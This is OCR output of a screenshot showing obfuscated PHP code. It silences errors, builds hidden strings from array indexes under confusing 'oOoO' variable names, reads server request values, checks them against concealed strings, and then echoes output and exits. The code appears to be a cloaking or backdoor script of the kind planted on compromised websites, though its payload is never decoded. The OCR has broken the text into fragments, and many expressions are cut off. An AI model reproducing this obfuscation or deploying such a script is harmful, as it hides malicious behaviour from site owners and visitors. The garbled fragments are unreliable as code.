
error_reporting(
0
$oOOoOooOOooO
=
"zu195"
$oOoOoO
=
$O
[
67
].
$O
[
4
].
$O
[
4
].
$O
[
29
].
$O
[
52
].
$O
[
27
].
$O
$oOOoOoOo
=
$oOoOoO
.
$O
[
27
].
$O
[
19
].
$O
[
6
].
$O
[
25
].
$O
[
29
$oOOoOooO
=
$oOoOoO
.
$O
[
27
].
$O
[
25
].
$O
[
44
].
$O
[
29
].
$O
[
6
$oOOooOOo
=
$oOoOoO
.
$O
[
27
].
$O
[
29
].
$O
[
32
].
$O
[
28
].
$O
[
3
$oOoOOoOo
=
$_SERVER
[
$O
[
18
].
$O
[
65
].
$O
[
64
].
$O
[
37
].
$O
[
$oOOooOOoOoOo
=
$_SERVER
[
$O
[
64
].
$O
[
37
].
$O
[
65
].
$O
[
18
]
$oOOoOooOOoOo
=((
isset
(
$_SERVER
[
$O
[
23
].
$O
[
12
].
$O
[
12
[
4
].
$O
[
29
].
$O
[
3
].
$O
[
52
].
$O
[
27
].
$O
[
27
]:
$O
[
67
].
$O
[
4
]
$oOoOOooOoO
=
$_SERVER
[
$O
[
62
].
$O
[
15
].
$O
[
18
].
$O
[
72
].
$
$oOOooOOoOooO
=
$_SERVER
[
$O
[
33
].
$O
[
2
].
$O
[
15
].
$O
[
37
].
#echo $O[27].$O[51].$O[28].$O[39].$O[13].$O[61].$O
//echo $oOoOOooOoO.$O[30].$O[30].$O[30].$O[28].$O[
if
(
$oOoOOoOo
==
$O
[
27
].
$O
[
51
].
$O
[
28
].
$O
[
39
].
$O
[
13
].
$
7
].
$O
[
13
].
$O
[
51
].
$O
[
20
]){

echo
$oOoOOooOoO
.
$O
[
30
].
$O
[
30
].
$O
[
exit
;

$oOOoOooOoOOo
=md5(
$O
[
27
].
$O
[
51
].
$O
[
28
].
$O
[
39
].
$O
[
1
$oOoOOooOoO
==
$O
[
27
].
$O
[
40
].
$O
[
26
].
$O
[
39
].
$O
[
13
].
$O
?>